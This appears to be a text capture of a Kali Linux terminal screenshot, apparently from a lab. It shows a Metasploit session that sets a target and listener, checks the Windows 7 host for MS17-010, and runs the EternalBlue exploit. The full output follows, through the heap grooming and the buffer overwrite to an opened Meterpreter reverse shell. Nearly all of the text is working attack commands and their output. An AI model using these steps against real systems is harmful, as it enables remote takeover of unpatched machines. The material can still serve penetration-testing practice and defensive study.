 1 2 3 4 2 5:45
root@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.79.140
rhosts => 192.168.79.140
msf6 exploit(windows/smb/ms17_010_eternalblue) > check
[*] 192.168.79.140:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.79.140:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.79.140:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.79.140:445 - The target is vulnerable.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost eth0
lhost => 192.168.79.128
msf6 exploit(windows/smb/ms17_010_eternalblue) > exoploit
[-] Unknown command: exoploit. Did you mean exploit? Run the help command for more details.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.79.128:4444
[*] 192.168.79.140:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.79.140:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.79.140:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.79.140:445 - The target is vulnerable.
[*] 192.168.79.140:445 - Connecting to target for exploitation.
[+] 192.168.79.140:445 - Connection established for exploitation.
[+] 192.168.79.140:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.79.140:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.79.140:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.79.140:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.79.140:445 - 0x00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.79.140:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.79.140:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.79.140:445 - Sending all but last fragment of exploit packet
[*] 192.168.79.140:445 - Starting non-paged pool grooming
[+] 192.168.79.140:445 - Sending SMBv2 buffers
[+] 192.168.79.140:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.79.140:445 - Sending final SMBv2 buffers.
[*] 192.168.79.140:445 - Sending last fragment of exploit packet!
[*] 192.168.79.140:445 - Receiving response from exploit packet
[+] 192.168.79.140:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.79.140:445 - Sending egg to corrupted connection.
[*] 192.168.79.140:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.79.140
[*] Meterpreter session 1 opened (192.168.79.128:4444 -> 192.168.79.140:49158) at 2025-07-18 05:45:20 -0400
[+] 192.168.79.140:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.79.140:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.79.140:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >